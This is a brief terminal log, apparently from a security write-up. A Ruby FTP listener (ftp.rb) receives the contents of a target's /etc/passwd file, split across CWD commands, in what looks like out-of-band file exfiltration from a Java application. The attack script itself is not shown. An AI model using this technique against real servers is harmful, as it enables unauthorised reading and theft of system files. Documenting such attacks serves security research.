 root@byc404:~/java_code# ruby ftp.rb
New client connected
< USER fakeuser
< PASS fakepass
< TYPE I
< CWD root:x:0:0:root:
< CWD root:
< CWD bin
< CWD bash
< bin:x:1:1:bin:
< CWD bin:
< CWD sbin
< CWD nologin
< daemon:x:2:2:daemon:
< CWD sbin:
< CWD sbin
< CWD nologin
< adm:x:3:4:adm:
< CWD var
< CWD adm:
< CWD sbin
< CWD nologin
< lp:x:4:7:lp:
< CWD var
< CWD spool
< CWD lpd:
< CWD sbin
< CWD nologin
< sync:x:5:0:sync:
< CWD sbin:
< CWD bin